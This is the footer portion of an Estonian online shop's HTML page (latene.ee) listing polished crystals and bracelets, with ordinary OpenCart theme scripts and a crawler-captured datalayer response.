                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/käeketid%20(meestele)/eri_lotoonn_meeste_krusopraas_kaekett_2022-140x140.JPG 2x"  width="70" height="70" alt="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" title="LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('10155')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html">LA TENE erikollektsioon käekett meestele &quot;LOTOÕNN&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">44.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:35.80€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('10155', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('10155')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('10155')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">2.40€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1.94€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Emma%20soovikivi/tiigrisilm_emma_soovkivi_20931_2022-140x140.jpg 2x"  width="70" height="70" alt="TIIGRISILM EMMA SOOVIKIVI" title="TIIGRISILM EMMA SOOVIKIVI" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2364')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/tiigrisilm-emma-soovikivi.html">TIIGRISILM EMMA SOOVIKIVI</a></div>

                  <div class="price">
                          <span class="price-normal">11.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:9.60€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2364', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2364')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2364')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/Käeketid/ambur_tasakaal_34.50_2023-140x140.jpg 2x"  width="70" height="70" alt="La Tene käekett AMBUR &quot;TASAKAAL&quot;" title="La Tene käekett AMBUR &quot;TASAKAAL&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('2047')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/lopumuuk/la-tene-käekett-ambur-tasakaal.html">La Tene käekett AMBUR &quot;TASAKAAL&quot;</a></div>

                  <div class="price">
                          <span class="price-new">26.30€</span> <span class="price-old">34.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:21.21€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="60140f0d0113200c0114050e054e0505">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=77f7a9d9-fc99-4bdb-abcd-f155ace5e159
body_size: -140
content:
{"fb_api_conversions_data":{"external_id":"36d5626c6a3bdba396b5d962b4","event_id":"2f724a37-3946-4aa3-b6c8-c1c9a6df1316"},"general_data":{"clientId":false,"email":""}}

--- FILE ---
content_type: application/javascript
request_url: https://latene.ee/catalog/view/javascript/spinwin/js/spin_wheel.js
body_size: 5975
content:

/**
